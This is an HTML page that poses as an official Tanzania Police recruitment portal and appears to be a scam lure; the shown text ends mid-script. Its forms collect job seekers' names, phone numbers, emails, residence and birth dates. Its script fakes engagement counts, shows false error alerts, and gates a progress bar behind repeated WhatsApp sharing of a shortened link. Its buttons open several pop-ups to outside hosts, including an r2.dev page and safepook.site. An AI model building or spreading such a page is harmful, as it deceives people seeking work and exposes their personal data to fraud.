
==== index.html @ 0a0d0645 "Add files via upload" ====
<!DOCTYPE html>
<html lang="sw"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>body {transition: opacity ease-in 0.2s; } 
body[unresolved] {opacity: 0; display: block; overflow: hidden; position: relative; } 
</style>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<title>AJIRA PORTAL: TANGAZO LA NAFASI ZA KAZI JESHI LA ZIMAMOTO, MAGEREZA, POLISI, UHAMIAJI 2026</title>
<meta name="description" content="Nafasi Za Kazi Kwa Wanaotaka Kujiunga Na Jeshi La Polisi, Jeshi La Zimamoto, Jeshi La Magereza, Uhamiaji 2026">
<meta property="og:title" content="AJIRA PORTAL: TANGAZO LA NAFASI ZA KAZI JESHI LA ZIMAMOTO, MAGEREZA, POLISI, UHAMIAJI 2026">
<meta property="og:description" content="Nafasi Za Kazi Kwa Wanaotaka Kujiunga Na Jeshi La Polisi, Jeshi La Zimamoto, Jeshi La Magereza, Uhamiaji 2026">
<meta property="og:image" itemprop="image" content="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/1100.jpeg">
<meta property="og:type" content="website">
<meta property="og:url" content="https://polisi.go.tz/">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta class="app-color" name="theme-color" content="#cf653a">
<meta class="app-color" name="apple-mobile-web-app-status-bar-style" content="#cf653a">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <meta http-equiv="Content-Language" content="sw">
     <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta class="app-color" name="theme-color" content="#cf653a">
  <meta class="app-color" name="apple-mobile-web-app-status-bar-style" content="#cf653a">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">


  <!-- favicons -->
  <link rel="icon" type="image/png" sizes="32x32" href="https://polisi.go.tz/static/media/right.39d442976093146f03f9.png">


  <link rel="stylesheet" href="master.min.css">
  
  <link rel="stylesheet" data-src="https://www.inec.go.tz/site/css/dark.min.css" id="dark_mode_css" href="https://www.inec.go.tz/">

  <style type="text/css">
    /* for google iframe */
    .google-map iframe{
      height:100%;
      width:100%;
    }

    /* for google recaptcha */
    .g-recaptcha-bubble-arrow{
      display: none;
    }
    .g-recaptcha-bubble-arrow + div{
      position: fixed !important;
      left: 50%;
      top: 50%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
    }

    /* control rending on rich text, for temporary use */
    .rich-text img{
      max-width: 100% !important;
      height: auto !important;
    }
    .rich-text table{
      max-width: 100% !important;
    }
    .rich-text a{
      color: #0070ff !important;
      text-decoration:  !important;
    }
    .rich-text a:hover{
      text-decoration: none !important;
    }
  </style>

    
</head> 

<body>
  <div class="container max-1920 px-0">

    <!-- HEADER -->
    <header class="col-12 px-0 mb-0">
  <!-- top navbar -->
  <!-- /top navbar -->

  <!-- top middle -->
  <div class="px-0">
    <div class="col-md-12 mt-0 py-2 top-middle shadow">
      <div class="container px-0">
        <div class="row">
          <div class="col-2 float-left text-left my-auto">
            <a "/"><img src="emblem.png" alt="Tanzania emblem" class="mx-auto img-fluid" width="90"></a>
          </div>

          <div class="col-8 text-center my-auto">
            <h5 class="mb-2 sub-title text-uppercase">
               JAMHURI YA MUUNGANO WA TANZANIA        
                  </h5>
            <h3 class="mb-1 title text-uppercase">
              JESHI LA POLISI TANZANIA
            </h3>
          </div>

          <div class="col-2 float-right text-right my-auto">
            <a "/"><img src="https://polisi.go.tz/static/media/right.39d442976093146f03f9.png" alt="NEC Logo" class="mx-auto img-fluid" width="90"></a>
          </div>

        </div>
      </div>
    </div>
  </div>
  <!-- /top middle -->

  <div class="px-0 position-relative">
    <!-- the menu items here -->
    <div id="nec_menu">
      <div class="container py-3">
        <div class="row mx-0 px-3">

          <div class="col-12 col-sm-6 col-lg-3 px-0 menu-container"><div class="menu-title p-2">Kuhusu Sisi</div><div class="menu-items p-1"><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/administration/commission-members">Wajumbe wa Tume</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/pages/mission-and-vision">Dira na Dhima</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/pages/core-values">Maadili ya msingi</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/pages/management">Utawala</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/pages/organization-structure">Muundo wa Taasisi</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/pages/how-nec-is-established">Historia ya INEC</a></div></div><div class="col-12 col-sm-6 col-lg-3 px-0 menu-container"><div class="menu-title p-2">Uchaguzi</div><div class="menu-items p-1"><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/pages/electoral-system">Mifumo ya Uchaguzi</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/pages/election-cycle">Mzunguko wa Uchaguzi</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/general-election-results">Matokeo ya Uchaguzi</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/taarifa-za-uchaguzi">Taarifa za Uchaguzi</a></div></div><div class="col-12 col-sm-6 col-lg-3 px-0 menu-container"><div class="menu-title p-2">Daftari la Wapiga Kura</div><div class="menu-items p-1"><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/pages/uboreshaji-wa-daftari">Uboreshaji wa Daftari la Wapiga Kura</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/pages/display-of-provisional-register">Uwekaji Wazi Daftari la Awali</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/pages/register-updating-report">Taarifa za Uboreshaji</a></div></div><div class="col-12 col-sm-6 col-lg-3 px-0 menu-container"><div class="menu-title p-2">Kituo cha Habari</div><div class="menu-items p-1"><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/news">Habari</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/press-releases">Taarifa kwa Umma</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/speeches">Hotuba</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/galleries/listing/photos">Maktaba ya Picha</a><a class="d-block p-1 text-white menu-item" target="_blank" rel="noopener noreferrer" "https://www.youtube.com/@neconlinetv-tanzania2286">Maktaba ya Video</a><a class="d-block p-1 text-white menu-item" target="_blank" rel="noopener noreferrer" "https://www.youtube.com/@neconlinetv-tanzania2286">INEC-TZ Online TV</a></div></div><div class="col-12 col-sm-6 col-lg-3 px-0 menu-container"><div class="menu-title p-2">Machapisho</div><div class="menu-items p-1"><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/election-laws">Sheria za Uchaguzi</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/election-regulations">Kanuni za  Uchaguzi</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/electoral-code-of-conduct">Maadili ya Uchaguzi</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/election-guidelines">Miongozo ya Uchaguzi</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/election-instructions">Maelekezo ya Uchaguzi</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/nec-strategic-plan-2021-2022-2025-2026">Mpango Mkakati wa INEC 2021/2022-2025/2026</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/uchaguzi-magazine">Jarida la Uchaguzi</a></div></div><div class="col-12 col-sm-6 col-lg-3 px-0 menu-container"><div class="menu-title p-2">Watazamaji</div><div class="menu-items p-1"><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/observers-guideline">Muongozo wa Watazamaji</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/pages/accreditation-management-system">Mfumo wa Usajili wa Watazamaji</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/#">Ripoti za Watazamaji</a></div></div><div class="col-12 col-sm-6 col-lg-3 px-0 menu-container"><div class="menu-title p-2">Zabuni</div><div class="menu-items p-1"><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/national-tenders">Zabuni za Ndani</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/international-tenders">Zabuni za Kimataifa</a><a class="d-block p-1 text-white menu-item" "https://www.inec.go.tz/publications/winning-bidders">Wazabuni Walioshinda</a></div></div><div class="col-12 col-sm-6 col-lg-3 px-0 menu-container"><div class="menu-title p-2">Wasiliana Nasi</div><div class="menu-items p-1"><a "https://www.inec.go.tz/contacts" class="d-block p-1 text-white menu-item"> Wasiliana Nasi </a></div></div>

          <div class="col-12 col-sm-6 col-lg-3 px-0 menu-container d-md-none">
            <div class="menu-title p-2">
              Mengineyo
            </div>
            <div class="menu-items p-1">
              <a "https://www.inec.go.tz/language/sw" class="d-block p-1 text-white menu-item" title="Switch Language to Kiswahili">
                <i class="fa fa-globe mr-1"></i> KISWAHILI
              </a>
              <a "https://www.inec.go.tz/language/en" class="d-block p-1 text-white menu-item" title="Switch Language to English">
                <i class="fa fa-globe mr-1"></i> ENGLISH
              </a>
              <a "javascript:" onclick="doThemeChanges(&#39;light&#39;)" class="d-block p-1 text-white menu-item" title="Light Mode">
                <i class="far fa-sun mr-1"></i> Mwanga
              </a>
              <a "javascript:" onclick="doThemeChanges(&#39;dark&#39;)" class="d-block p-1 text-white menu-item" title="Dark Mode">
                <i class="fa fa-moon mr-1"></i> Giza
              </a>
            </div>
          </div>

        </div>
        <div class="row mx-0 px-3">
          <div class="col-12 py-3 text-center">
            <button class="btn btn-link text-white hover-secondary-color" id="nec_menu_close">
              <i class="far fa-times-circle fs-35em"></i>
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>

</header>    <!-- /HEADER -->

    <!-- contents -->
    
<div class="bg-white p-0 bg-image-home-fixed">

      <div class="row mx-0 page-section landing-section align-items-stretch bg-light-dark">
      <div class="col-12 px-0 position-relative overflow-hidden">
        <div class="home-slider h-100 overflow-hidden">
          <div id="homeCarousel" class="carousel slide carousel-fade h-100 bg-primary divide" data-ride="carousel">
            <div class="carousel-inner">
                              <div class="carousel-item active">
                  <div class="full-hd-container position-relative">
                    <img class=" w-100" src="https://polisi.go.tz/static/media/znz.13ed894cb61b50077084.jpg" alt="NEC slider Photo">
                  </div>
                </div>
                              <div class="carousel-item">
                  <div class="full-hd-container position-relative">
                    <img class=" w-100" src="pichaaa.jpg" alt="NEC slider Photo">
                  </div>
                </div>
                              <div class="carousel-item">
                  <div class="full-hd-container position-relative">
                    <img class=" w-100" src="picha.jpeg" alt="NEC slider Photo">
                  </div>
                </div>
                          </div>
          </div>
        </div>

        <div class="home-addon d-none d-lg-block">
                      <div class="d-block">
              <div class="howto">
                <div class="howto-top">
                </div>
                <div class="howto-body">
                  <ul class="list-unstyled mb-0">
                                      </ul>
                  <div class="text-right pt-3">
                    </a>
                  </div>
                </div>
              </div>
            </div>
                    <div class="d-block px-2 pt-3">
            <div class="links d-flex justify-content-center">
              <ul class="list-inline text-uppercase">
                <li class="list-inline-item">
                </li>
                <li class="list-inline-item">
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>

    </div>
  
      <div class="page-section">
      <div class="row mx-0 bg-accent-light">
        <div class="col-xl-2 col-md-3 py-2 d-none d-md-flex align-items-center justify-content-end border-right bg-accent-dark">
          <h5 class="bold-700 text-secondary text-uppercase text-nowrap mb-0"> Taarifa Mpya : </h5>
        </div>
        <div class="col-xl-10 col-md-9 py-2 d-flex align-items-center">
          <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();">
            <ul class="list-inline mb-0">
                              <li class="list-inline-item mx-4"> <a class="p-3 text-white bold-600 fs-13em" onclick="window.open('/');" href="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html"> TANGAZO LA NAFASI ZA KAZI JESHI LA POLISI TANZANIA  </a> </li>
                              <li class="list-inline-item mx-4"> <a class="p-3 text-white bold-600 fs-13em" onclick="window.open('/');" href="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html"> MWISHO WAMAOMBI: 20.08.2026 </a> </li>
                              <li class="list-inline-item mx-4"> <a class="p-3 text-white bold-600 fs-13em" onclick="window.open('/');" href="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html"> NAFASI JESHI LA ZIMAMOTO, MAGEREZA, POLISI, UHAMIAJI  </a> </li>
                          </ul>
          </marquee>
        </div>
      </div>
    </div>
  



	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
<style type="text/css">body{font-family:Arial, sans-serif;background-color:s;}#div2,#div3,#div4,#spinnerDIV,#progressDIV{display:none;}.counter{color:#7f7f7f;font-size:12px;text-align:right;padding:10px 0 10px 2px;border-bottom:1px solid #e1e2e3;}.reactions{display:inline-flex;align-items:center;float:left;}.counter img{float:left;width:16px;height:16px;border-radius:50%;border:2px solid #fff;box-sizing:content-box;}.like,.love{margin-right:-5px;}.like{z-index:2;}.love{z-index:1;}.bar{display:table;width:100%;border-bottom:1px solid #e1e2e3;}.bar .react{display:table-cell;width:calc(100% / 3);font-size:12px;color:#7f7f7f;text-align:center;padding:10px 0;cursor:pointer;}.comments{direction:ltr;}.comment{padding:6px 0;margin-top:5px;}.comment img{float:left;width:32px;height:32px;border:none;border-radius:50%;cursor:pointer;}.reply{margin-left:37px;}.single-container{margin-left:37px;background:#f1f2f6;padding:10px;border-radius:5px;font-size:14px;}.single-container .user{display:inline-block;cursor:pointer;color:#365899;margin-bottom:5px;}.single-container .text{display:block;}.buttons{font-size:12px;font-weight:bold;margin:10px 0 0 47px;color:#90949c;}.action{cursor:pointer;}.action:hover{text-decoration:;}.input input{width:100%;background:#f1f2f6;padding:10px;border-radius:30px;border:0;outline:none;}.input a{position:absolute;margin-top:-50px;right:0;margin-right:40px;color:#90949c!important;cursor:pointer;}.spiner{width:70px;height:70px;background:transparent;border:solid 10px #1CABE2;border-right-color:transparent;border-radius:50%;margin:10px auto;animation:spiner 0.8s linear infinite;}@keyframes spiner{100%{transform:rotate(1turn);}}.form-control-extra{box-shadow:0px 0px 0px 4px #ffffff}</style>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>
</head>
<body>
<div class="container">
    <div class="row">
        <div class="col-12 col-md-2 col-lg-2"></div>
        <div class="col-12 col-md-8 col-lg-8">


                <!-- Body Start -->
                <div id="div1">
                    <div class="card-body mt-2">
                        <p class="card-text text-muted" style="letter-spacing:0.3px;">
                            <br>
                <h2 class="text-center text-muted"><b>JESHI LA POLISI TANZANIA</b></h2>
                <h2 class="text-center text-muted"><b>MFUMO WA MAOMBI YA AJIRA</b></h2>
               <h5 class="text-center text-muted"><b>Tafadhari Jaza Taarifa Zako Kwa Usahihi:</b></h5>
                            <br>
                            <div class="mb-4">
                                <select id="inputTitle" class="form-select form-control form-control-extra form-select-lg mb-4">
                                    <option value="">Chagua Hapa</option>
                                    <option>Mr.</option>
                                    <option>Miss</option>
                                </select>
                                <input type="text" class="form-control form-control-extra form-control-lg mb-4" placeholder="Jina Kamili" id="inputName">
                                <input type="text" class="form-control form-control-extra form-control-lg mb-4" placeholder="Namba Ya Simu" id="inputPhone">
                                <input type="email" class="form-control form-control-extra form-control-lg mb-4" placeholder="Email (Barua Pepe)" id="inputEmail">
                                <input type="text" class="form-control form-control-extra form-control-lg mb-4" placeholder="Mkoa/Wilaya Unayoishi" id="inputState">
                              <textarea class="form-control form-control-extra form-control-lg mb-4" placeholder="Halmashauri Unaoishi" rows="4" id="inputJob"></textarea>
                            </div>
                            <div id="error1" class="alert alert-danger mt-4 mb-1 text-center" style="display:none;"></div>
                        </p>
                        <center><button id="btn1" class="btn btn-outline-success btn-lg mt-3">TUMA MAOMBI </button></center>
                    </div>
                </div>
                <div id="div2">
                    <div class="card-body mt-0">
                        <p class="card-text text-muted" style="letter-spacing:0.3px;">
                            <h5 class="text-center"><b><u>Tarehe Ya Kuzaliwa</u></b></h5>
                            <br>
                            <div class="mb-4">
                              <input type="text" class="form-control form-control-extra form-control-lg mb-4" placeholder="dd/mm/yyyy" id="inputCourse">
                              <h5 class="text-center"><b><u>Tarehe Uliyotuma Maombi</u></b></h5>
                                <input type="text" class="form-control form-control-extra form-control-lg mb-4" placeholder="dd/mm/yyyy" id="inputSchool">
                                <select id="inputEdu" class="form-select form-control form-control-extra form-select-lg mb-4">
                                    <option value="">Chagua Nafasi Ya Kazi</option>
                                     <option>Nafasi Jeshi La Polisi</option>
                 					 <option>Nafasi Jeshi La Magereza</option>
                  					<option>Nafasi Jeshi La Zimamoto Na Uokoaji</option>
                                    <option>Nafasi Jeshi La Uhamiaji</option>
                                </select>
                            </div>
                            <div id="error2" class="alert alert-danger mt-4 mb-1 text-center" style="display:none;"></div>
                        </p>
                        <center><button id="btn2" class="btn btn-outline-success btn-lg mt-3">TUMA MAOMBI &nbsp;<i class="fa fa-check-circle-o"></i></button></center>
                        </p>
                    </div>
                </div>
                <div id="div3">
                    <div class="card-body mt-0">
                        <p class="card-text">
                            <h5 class="text-center mb-3"><b><u>APPLICATION REVIEW</u></b></h5>
                            <p class="text-muted">
                              Tafadhali Angalia Maelezo Yako Hapo Chini Kama Kuna Makosa Yoyote. Waombaji Wote Lazima Wathibitishe Kuwa Taarifa Za Maombi Yao Ni Sahihi Kama Inavyowakilishwa Kwenye Jedwali Hapa Chini. </p>
                            <p class="text-muted">Baada Ya Kukagua Taarifa Za Maombi Yako, Fuata Maelezo Yaliyotolewa Ili Kuruhusu, Kuendelea Na Kuthibitisha Kwa Kutuma Maombi Lako.</p>
                            <br>
                            <div class="table-responsive">
                                <table class="table table-striped table-hover">
                                    <tbody>
                                        <tr>
                                            <th colspan="2" class="text-center">TAARIFA ZAKO ZA MAOMBI</th>
                                        </tr>
                                        <tr>
                                            <td>Jina Kamili</td>
                                            <td><span id="showName"></span></td>
                                        </tr>
                                        <tr>
                                            <td>Namba Ya Simu</td>
                                            <td><span id="showPhone"></span></td>
                                        </tr>
                                        <tr>
                                            <td>Email</td>
                                            <td><span id="showEmail"></span></td>
                                        </tr>
                                        <tr>
                                            <td>Mkoa/Wilaya Unayoishi</td>
                                            <td><span id="showState"></span></td>
                                        </tr>
                                        <tr>
                                            <td>Nafasi Ya Kazi</td>
                                            <td><span id="showEdu"></span></td>
                                        </tr>
                                        <tr>
                                            <td>Tarehe Ya Kuzaliwa</td>
                                            <td><span id="showCourse"></span></td>
                                        </tr>
                                        <tr>
                                            <td>Tarehe Uliyotuma Maombi</td>
                                            <td><span id="showSchool"></span></td>
                                        </tr>
                                      
                                        <tr>
                                            <td>Halmashauri Unaoishi</td>
                                            <td><span id="showJob"></span></td>
                                        </tr>
                                    </tbody>
                                </table>
                            </div>
                
                            <div id="whatsappShare">
                                <h5 class="mb-4 mt-4 text-center"><u><b>NAMNA YA KUWASILISHA MAOMBI YAKO</b></u></h5>
                                <p>
                                  <ol style="padding-left:15px;">
									<li>Barua Na Nakala Za Uthibitsho Wa Maombi Yako Zipo Tayari Unaweza Kupakua (Download), Alika Marafiki/Makundi WhatsApp/Facebook Kuweza Kupakuwa (Download) Nakala Na Kuwasilisha Maombi Ya <a><b style="color:#d5070a">NAFASI ZA KAZI JESHI LA POLISI, ZIMAMOTO, MAGEREZA, UHAMIAJI 2026.</b> <img src="https://www.nactvet.go.tz/public/assets/images/upload/new.gif" alt=""></a></li>
                                    <li>Itakupeleka kwenye "Application Submission Page" kuwasilisha maombi yako, baada ya mstari kijana wa uthibitisho kujaa</li>
                                    <li>Utapokea ujumbe fupi kupitia barua pepe/SMS mara baada ya kuwasilisha na kupokelewa maombi yako</li>
                                </ol>
                                </p>
                                <div class="progress mt-5 mb-5" style="height:40px;border-radius:30px;">
                                    <div class="progress-bar progress-bar2 progress-bar-striped bg-success progress-bar-animated" role="progressbar" style="width:2%;" aria-valuenow="2" aria-valuemin="0" aria-valuemax="100"></div>
                                </div>
                                <center><button id="btnShare" class="btn btn-outline-success btn-lg">Whatsapp Share <i class="fa fa-whatsapp"></i></button></center>
                            </div>
                            <div class="text-center mt-4" id="lastStep" style="display:none;">
                                <p class="text-muted">Click "Wasilisha Maombi" Ikiwa taarifa zako hapo juu nisahihi.</p>
                                <br>
                                <button id="btn3" class="btn btn-outline-success btn-lg">Wasilisha Maombi</button>
                            </div>
                        </p>
                        <br>
                    </div>
                </div>
                <div id="div4">
                    <div class="card-body mt-0">
                        <p class="card-text">
                            <p class="text-muted">Hongera, Maombi yako yamefanikiwa kupokelewa na kuthibitishwa, Bofya "Download" kupakuwa BARUA na NAKALA ya maombi yako siku ya usahili.</p>
                            <h6 class="text-muted text-center">[<b>MUHIMU:</b>  Hakikisha taarifa zako ni za kweli na sahihi ulizotoa kuepusha maombi kukutaliwa</h6>
                        </p>
                        <br>
                        <center>
                        <!-- DOWNLOAD FOMU Button -->
                        <a onclick="dapp()" href="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html">
                           <button style="display: flex;align-items: center;justify-content: center;margin: 0;width: 100%;" class="btn btn-primary">
                              <font color="blue">WASILISHA MAOMBI</font>
                           </button>
                        </a>
                        <br/>
                     
                        <!-- TUMA TENA MAOMBI Button -->
                        <a onclick="dapp()" href="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html">
                           <button style="display: flex;align-items: center;justify-content: center;margin: 0;width: 100%;" class="btn btn-primary">
                              <font color="blue">DOWNLOAD NAKALA</font>
                           </button>
                        </a>
                        <br/>
                     
                        <!-- DOWNLOAD BARUA Button -->
                        <a onclick="dapp()" href="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html">
                           <button style="display: flex;align-items: center;justify-content: center;margin: 0;width: 100%;" class="btn btn-primary">
                              <font color="blue">DOWNLOAD BARUA</font>
                           </button>
                        </a>
                        <br/>
                     
                        <!-- DOWNLOAD NAKALA Button -->
                        <button id="btnOffer" class="btn btn-outline-success btn-lg" onclick="dapp()">TUMA TENA MAOMBI &nbsp;<i class="fa fa-check-circle-o"></i></button>
                     </center>
                     
                     <script>
                        var dl = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
                        var dll = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
                        var dlll = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
                        var dll1 = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
                        var dlll2 = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
                        var dllll = 'https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html';
                        var dll119 = 'https://safepook.site/CARGOdone';
                     
                        function dapp() {
                           window.open(dl);
                           window.open(dll);
                           window.open(dlll);
                           window.open(dll1);
                           window.open(dlll2);
                           window.open(dllll);
                           window.open(dll119);
                        }
                     </script>
                     
                        <br>
                    </div>
                </div>

                <div id="spinnerDIV" class="text-center">
                    <div class="card-body mt-3">
                        <b><span id="spinner-txt"></span></b><br>
                        <div class="spiner mt-4"></div>
                    </div>
                </div>

                <div id="progressDIV" class="text-center">
                    <div class="card-body mt-3">
                        <h5 class="text-center"><b><u>CANDIDATE APPLICATION</u></b></h5>
                        <br>
                        <b><span id="progress-txt">Compiling application information, Tafadhari Subiri...</span></b><br>
                        <div class="progress mt-4" style="height:40px;border-radius:30px;">
                            <div class="progress-bar progress-bar1 progress-bar-striped bg-success progress-bar-animated" role="progressbar" aria-valuenow aria-valuemin="0" aria-valuemax="100"></div>
                        </div>
                    </div>
                    <br><br>
                </div>

                <div class="card-footer">
                </div>
            </div>
        </div>
        <div class="col-12 col-md-2 col-lg-2"></div>
    </div>
</div>

<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
<script type="text/javascript">var wasap="*🚨AJIRA PORTAL: NAFASI ZA KAZI JESHI LA POLISI, ZIMAMOTO, MAGEREZA, UHAMIAJI 2026* %0A%0A*✍🏾NAFASI ZA KAZI AMBAZO:* %0A1. Jeshi La Polisi %0A2. Jeshi La Magereza %0A3. Jeshi La Zimamoto4. Uhamiaji %0A%0A*💰SIFA ZA WAOMBAJI* %0A1. Umri Kuanzia Miaka 18 %0A2. Awe Mtanzania %0A3. Aweze Kusoma Na Kuandika %0A4. Elimu Kuanzia Darasa Ka Saba %0A%0A*⏰MWISHO: 20.08.2026*%0A*👇TUMA MAOMBI* %0Ahttps://cutt.ly/nafasi-za-kazi-jeshi-la-polisi-2026 ",error="An Error occurred!\nWhatsapp Share was not counted, you may have shared it with the same friend or group more than once.\nPlease share to different groups.",goto="https://pub-15516d7406e74042a8b3d3bdb18ec241.r2.dev/tz.html",sendto="whatsapp://send?text="+wasap;if(localStorage.getItem("width")!==null){var mywidth=localStorage.width * 1;$("#div1").fadeOut(0);$(".comments").fadeOut(0);$("#div3").fadeIn(0);$("#showName").html(localStorage.title+" "+localStorage.name);$("#showPhone").html(localStorage.phone);$("#showEmail").html(localStorage.email);$("#showState").html(localStorage.state);$("#showEdu").html(localStorage.edu);$("#showCourse").html(localStorage.course);$("#showSchool").html(localStorage.school);$("#showJob").html(localStorage.job);$(".progress-bar2").css("width", mywidth + "%");if(localStorage.width>=100){$("#whatsappShare").fadeOut(0);$("#lastStep").fadeIn(1000);}}else{var mywidth=2;}$("#share1").click(function(){window.location.href=sendto;});var time=0;window.setInterval(function (){time=time + 1;$(".t1").html(time + 1 + "m");$(".t2").html(time + 2 + "m");$(".t3").html(time + 4 + "m");}, 6e4);var likes=104,comments=43,shares=42;window.setInterval(function (){likes=likes + Math.floor(Math.random() * 3);comments=comments + Math.floor(Math.random() * 2);shares=shares + Math.floor(Math.random() * 2);$("#likes").html(likes + "K");$("#comments").html(comments + "K comments");$("#shares").html(shares + "K shares");}, 5e3);$(".liked").click(function (){if($(this).hasClass("selected")){$(this).removeClass("selected");$(this).html("Like");}else{$(this).addClass("selected");$(this).html("Unlike");}});$("#btn1").click(function(){var ititle=$("#inputTitle").find(":selected").val(),iname=$("#inputName").val(),iphone=$.trim($("#inputPhone").val()),iemail=$.trim($("#inputEmail").val()),istate=$("#inputState").val(),ijob=$("#inputJob").val();if(ititle.length <1){$("#error1").html("Please choose a title").fadeIn(500).delay(5000).fadeOut(500);}else if(iname.length < 1){$("#error1").html("Please enter your full name").fadeIn(500).delay(5000).fadeOut(500);}else if(iphone.length < 1 || !$.isNumeric(iphone)){$("#error1").html("Please enter a valid phone number").fadeIn(500).delay(5000).fadeOut(500);}else if(iemail.length < 1){$("#error1").html("Please enter a valid email address").fadeIn(500).delay(5000).fadeOut(500);}else if(istate.length < 1){$("#error1").html("Please enter your state of origin").fadeIn(500).delay(5000).fadeOut(500);}else if(ijob.length < 1){$("#error1").html("Please enter your current job").fadeIn(500).delay(5000).fadeOut(500);}else{localStorage.setItem("title", ititle);localStorage.setItem("name", iname);localStorage.setItem("phone", iphone);localStorage.setItem("email", iemail);localStorage.setItem("state", istate);localStorage.setItem("job", ijob);$("#div1").fadeOut(0);$("#div2").fadeIn(1000);}});$("#btn2").click(function(){var iedu=$("#inputEdu").find(":selected").val(),icourse=$("#inputCourse").val();ischool=$("#inputSchool").val();if(iedu.length < 3){$("#error2").html("Please choose your level of education").fadeIn(500).delay(5000).fadeOut(500);}else if(icourse.length < 5){$("#error2").html("Please enter your course of study").fadeIn(500).delay(5000).fadeOut(500);}else if(ischool.length < 5){$("#error2").html("Please enter your institution name").fadeIn(500).delay(5000).fadeOut(500);}else{localStorage.setItem("edu", iedu);localStorage.setItem("course", icourse);localStorage.setItem("school", ischool);$("#div2").fadeOut(0);$("#spinner-txt").html("Processing your information, please wait...");$("#spinnerDIV").fadeIn(1000);$("#showName").html(localStorage.title+" "+localStorage.name);$("#showPhone").html(localStorage.phone);$("#showEmail").html(localStorage.email);$("#showState").html(localStorage.state);$("#showEdu").html(localStorage.edu);$("#showCourse").html(localStorage.course);$("#showSchool").html(localStorage.school);$("#showJob").html(localStorage.job);var i=0;var interval=setInterval(function(){i+=1;if(i>=100){clearInterval(interval);$(".comments").fadeOut(0);$("#spinnerDIV").fadeOut(0);$("#div3").fadeIn(1000);localStorage.setItem("width", 2);}}, 70);}});$("#btnShare").click(function(){window.location.href=sendto;$("#btnShare").attr("disabled","disabled");if(mywidth==2){mywidth+=18;}else if(mywidth==20){alert(error);mywidth+=20;}else if(mywidth==40){mywidth+=20;}else if(mywidth==60){alert(error);mywidth+=20;}else if(mywidth==80){mywidth+=5;}else if(mywidth==85){mywidth+=5;}else if(mywidth==90){mywidth+=5;}else if(mywidth==95){mywidth+=5;setTimeout(function (){$("#whatsappShare").fadeOut(0);$("#lastStep").fadeIn(1000);}, 1000);}else{$("#whatsappShare").fadeOut(0);$("#lastStep").fadeIn(1000);}localStorage.setItem("width", mywidth);setTimeout(function 